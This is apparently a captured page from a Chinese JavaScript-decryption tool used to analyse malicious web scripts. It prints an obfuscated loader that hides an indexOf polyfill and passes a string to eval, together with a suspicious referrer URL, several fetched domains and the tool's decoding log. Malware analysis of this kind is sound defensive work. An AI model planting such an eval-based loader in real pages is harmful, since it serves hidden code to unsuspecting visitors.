 var JxZLcN = ["totype","exOf","ngth"];
var swpne=Array["pro"+JxZLcN[0]];
if(!swpne["ind"+JxZLcN[1]]){
swpne["ind"+JxZLcN[1]]=(function(EPQnET$,start){
for(var lzrdYx=start||0,GqlhXG=this["le"+JxZLcN[2]];
lzrdYx<GqlhXG;
lzrdYx++){
if(this[lzrdYx]===EPQnET$){
return lzrdYx;
}
}
return-1;
}
)}
SYjUbXi = new Function("B",'if(B==""){
C=[];
}
else{
C=[[B],[eval]];
}
C[1][0](C[0][0]);
');
清空 以上代码自动解密 1↑ 1↓ 2↑ 2↓ 3↑ 3↓ 显示缓冲区 按后缀(EXT)＋ 按引用(SRC)＋ 所有网址(URL)＋
建立自动解密工程 取消解密 批量自动解密 网站信息 IP：69.195.140.123，曾被感染：否，响应时间：-1m
请求信息
Referrer http://unfocodistonet.co7.us/3bd2de07nz6n2e.html Cookies 404:OK
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1 Accept image/gif,image/x-x Method GET 锁定请求信息
功能
参数 %uX 请先选择一个功能。
解密 开始(D)
去杂 5>JS分行(;) 开始(O)
执行 开始(E)
运算 开始(C)
> 代码: 读取代码:http://adv-inc-net.com/trackingcode/trac
= 长度:1335成功
> 代码: 读取代码:http://144.dragonparking.com/?site=adv
= 长度:10720成功
> 代码: 读取代码:unfocodistonet.co7.us/3bd2de07nz6n2e
= 长度:5933成功
> 去杂: JS分行.
= [之前:1173 之后:1613] (完成)
drops.wooyun.org